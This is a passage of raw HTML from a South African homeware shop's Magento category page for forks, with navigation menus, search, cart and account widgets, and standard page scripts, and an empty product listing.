<a href="https://www.micsa.co.za/cutlery/cutlery-sets/forks.html">
Forks
</a>
</li>
</ul>
</li></ul></div><div class="col-md-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/cutlery/loose-cutlery.html">
<span class="mega-menu-sub-title">
Loose Cutlery
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-12-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-12-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/cutlery/loose-cutlery/knives.html">
Knives
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/cutlery/loose-cutlery/spoons.html">
Spoons
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/cutlery/loose-cutlery/teaspoons.html">
Teaspoons
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/cutlery/loose-cutlery/forks.html">
Forks
</a>
</li>
</ul>
</li></ul></div><div class="col-md-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/cutlery/serving-dining.html">
<span class="mega-menu-sub-title">
Serving & Dining
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-13-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-13-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/cutlery/serving-dining/spoon-server.html">
Spoon Server
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/cutlery/serving-dining/salad-servers.html">
Salad Servers
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>							</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown">
								<a href="https://www.micsa.co.za/kitchenware.html" class="level0 dropdown-toggle"><span data-hover="Kitchenware">Kitchenware</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/kitchenware/kitchen-accessories.html">
<span class="mega-menu-sub-title">
Kitchen Accessories
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-47-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-47-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/kitchenware/kitchen-accessories/spoon-rest.html">
Spoon Rest
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/kitchen-accessories/mortal-pestles.html">
Mortal & Pestles
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/kitchen-accessories/storage.html">
Storage
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/kitchen-accessories/carving-boards.html">
Carving Boards
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking.html">
<span class="mega-menu-sub-title">
Cooking & Baking
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-57-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-57-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking/ramekins.html">
Ramekins
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking/bakers.html">
Bakers
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking/pie-flan-dishes.html">
Pie & Flan Dishes
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking/preparation.html">
Preparation
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/cooking-baking/casserole-dishes.html">
Casserole Dishes
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/kitchenware/salt-pepper-spices.html">
<span class="mega-menu-sub-title">
Salt Pepper & Spices
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/kitchenware/napery.html">
<span class="mega-menu-sub-title">
Napery
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-89-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-89-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/kitchenware/napery/apron.html">
Apron
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/napery/placemats.html">
Placemats
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/napery/table-runner.html">
Table Runner
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/napery/tablecloth.html">
Tablecloth
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/kitchenware/napery/napkins.html">
Napkins
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>							</li>
													<li class="  mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown">
								<a href="https://www.micsa.co.za/lifestyle.html" class="level0 dropdown-toggle"><span data-hover="Lifestyle">Lifestyle</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/lifestyle/home-decor.html">
<span class="mega-menu-sub-title">
Home Décor
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-49-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-49-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/lifestyle/home-decor/vase.html">
Vase
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/lifestyle/accessories.html">
<span class="mega-menu-sub-title">
Accessories
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-75-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-75-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/lifestyle/accessories/tea-bag-tidy.html">
Tea Bag Tidy
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/lifestyle/accessories/tealight-holder.html">
Tealight Holder
</a>
</li><li class="level2">
<a href="https://www.micsa.co.za/lifestyle/accessories/drink-bottles.html">
Drink Bottles
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li class="level1">
<a href="https://www.micsa.co.za/lifestyle/servingware.html">
<span class="mega-menu-sub-title">
Servingware
</span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-174-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-174-1"
 class="sub-menu"
>
<li class="level2">
<a href="https://www.micsa.co.za/lifestyle/servingware/platters.html">
Platters
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>							</li>
													<li class="  static-menu level0">
								<a href="https://www.micsa.co.za/newarrivals" class="level0"><span>New Arrivals</span></a>							</li>
													<li class="megamenuredtext  static-menu level0">
								<a href="https://www.micsa.co.za/special-deals.html/" class="level0"><span>Special Deals</span></a>							</li>
																				</ul>
	</nav>
</div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.micsa.co.za/customer/account/" id="idfSEjLvLI" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.micsa.co.za/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.micsa.co.za/customer/account/create/" id="idz7IHHLj2" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.micsa.co.za/customer/account/login/referer/aHR0cHM6Ly93d3cubWljc2EuY28uemEvY3V0bGVyeS9jdXRsZXJ5LXNldHMvZm9ya3MuaHRtbA~~/"        >Sign In</a>
</li>
</ul></div></div></div>                </div>

                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col">
                    <div class="table-icon-menu pull-right">
                    <div class="store-locator-icon">
                    <a title="Store Locator" href="/storelocator/"><i class="pe-7s-map-marker"></i> </a>
                    </div>
                        




<div class="search-form not-full">
	<div class="form-search">
		<button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
		<form class="form minisearch" id="search_mini_form" action="https://www.micsa.co.za/catalogsearch/result/" method="get">
			<input id="search"
			   data-mage-init='{"quickSearch":{
					"formSelector":"#search_mini_form",
					"url":"https://www.micsa.co.za/search/ajax/suggest/",
					"destinationSelector":"#search_autocomplete"}
			   }'
			   type="text"
			   name="q"
			   value=""
			   class="input-text form-control"
			   maxlength="128"
			   placeholder="Search for..."
			   role="combobox"
			   aria-expanded="true"
			   aria-haspopup="false"
			   aria-autocomplete="both"
			   autocomplete="off"/>

<button type="submit" title="Search" class="button">
				<i class="pe-7s-map-marker"></i>

			<button type="submit" title="Search" class="button">
				<i class="pe-7s-search"></i>
			</button>	   
			<div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div>
			<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.micsa.co.za\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/www.micsa.co.za\/instantsearch\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>		</form>
	</div>
	<div class="actions-search">
		<button title="Search" class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
	</div>
</div>

<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}
</script>


                        <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"> </button><a href="/customer/account/"><i class="pe-7s-user"></i> </a>  <div class="dropdown-menu"><ul class="links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.micsa.co.za/customer/account/" id="idfSEjLvLI" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.micsa.co.za/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.micsa.co.za/customer/account/create/" id="idz7IHHLj2" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.micsa.co.za/customer/account/login/referer/aHR0cHM6Ly93d3cubWljc2EuY28uemEvY3V0bGVyeS9jdXRsZXJ5LXNldHMvZm9ya3MuaHRtbA~~/"        >Sign In</a>
</li>
</ul></div></div>
                        <div class="header-wl"><a href="https://www.micsa.co.za/wishlist/"title="Wishlist"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span> </a></div>
                        
<div data-block="minicart" class="minicart-wrapper">
    <a title="My Cart" class="action showcart" href="https://www.micsa.co.za/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
		<span class="label">My Cart </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<h3 class="close-minicart">
					Mini Cart 
					<button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
				</h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.micsa.co.za\/checkout\/cart\/","checkoutUrl":"https:\/\/www.micsa.co.za\/checkout\/","updateItemQtyUrl":"https:\/\/www.micsa.co.za\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.micsa.co.za\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.micsa.co.za\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.micsa.co.za\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWljc2EuY28uemEvY3V0bGVyeS9jdXRsZXJ5LXNldHMvZm9ya3MuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.micsa.co.za\/captcha\/refresh\/","isRequired":false,"timestamp":1769665607}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>



                    </div>
                </div>
            </div>
        </div>
    </div>




    <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>




</header>
<div class="page-title-wrapper" >
	<div class="container">
					<h1 class="page-header"
				 id="page-title-heading" 									aria-labelledby="page-title-heading toolbar-amount"
				>
				<span class="base" data-ui-id="page-title-wrapper" >Forks</span>			</h1>
					</div>
</div>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://www.micsa.co.za/" title="Go to Home Page">
						Home					</a>
								</li>
							<li class="item category10">
									<a href="https://www.micsa.co.za/cutlery.html" title="">
						Cutlery					</a>
								</li>
							<li class="item category11">
									<a href="https://www.micsa.co.za/cutlery/cutlery-sets.html" title="">
						Cutlery Sets					</a>
								</li>
							<li class="item category92">
									<strong>Forks</strong>
								</li>
					</ul>
			</div>
</div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div id="filter-container" >
	</div>

<input name="form_key" type="hidden" value="1T3yKxKFRU3naqDn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.micsa.co.za\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.micsa.co.za\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.micsa.co.za\/","customerLoginUrl":"https:\/\/www.micsa.co.za\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdTwQYhAAAAALrbrzeWjQSwKxkvPVRd1idS7qxW","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.micsa.co.za\u002Fstatic\u002Fversion1764585353\u002Ffrontend\u002FMgs\u002FCellini\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.micsa.co.za\/","http:\/\/www.micsa.co.za\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.micsa.co.za\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.micsa.co.za\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.micsa.co.za\/page_cache\/block\/render\/id\/92\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_92","instant_search"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/cutlery\/cutlery-sets\/forks.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.micsa.co.za/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.micsa.co.za\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
                    <div class="message info empty"><div>We can't find products matching the selection.</div></div>


<script>
    require([
        'jquery',
        'waypoints'
    ], function(jQuery){
        (function($) {
            $('.filter-toggle .title').click(function(){
                $('html').toggleClass('filter-open');
            });
        })(jQuery);
    });
</script>


<script type="text/javascript">

    requirejs([

        'require',

        'jquery',

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).on('load', (function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,

                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                    // change layout mode

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false


                    });

                });



                // change is-checked class on buttons

                $('.button-group').each( function( i, buttonGroup ) {

                    var $buttonGroup = $( buttonGroup );

                    $buttonGroup.on( 'click', 'a', function() {

                        $buttonGroup.find('.is-checked').removeClass('is-checked');

                        $( this ).addClass('is-checked');

                    });

                });

            }));

            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,
                    initLayoutMasonry: true

                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {

                    // change layout mode

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',

                        maxHeight: 0,
                        initLayoutMasonry: false

                    });

                });



                // change is-checked class on buttons

                $('.button-group').each( function( i, buttonGroup ) {

                    var $buttonGroup = $( buttonGroup );

                    $buttonGroup.on( 'click', 'a', function() {

                        $buttonGroup.find('.is-checked').removeClass('is-checked');

                        $( this ).addClass('is-checked');

                    });

                });

            });

        });

    });

</script>
    </div></div></section><div class="page-bottom"><div class="content"><script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script></div></div><footer class="footer footer1">    <div class="footer-container">
        <div class="middle-footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
